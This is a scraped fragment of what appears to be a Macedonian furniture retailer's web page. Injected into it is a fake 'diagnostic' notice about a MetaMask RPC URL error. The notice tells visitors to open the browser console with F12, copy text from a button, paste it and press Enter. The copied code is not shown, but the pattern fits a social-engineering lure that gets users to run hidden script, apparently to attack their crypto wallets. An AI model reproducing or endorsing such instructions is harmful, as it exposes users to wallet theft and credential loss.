
Премиум мебел за малопродажба, ентериерни проекти и
големопродажни партнери
Отв
мен
Пребарај
производи
FIX: Netinkamas RPC URL in
metamask-extension
DIAGNOSTIC_CORE_V4.2
Identification of
Netinkamas RPC URL
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.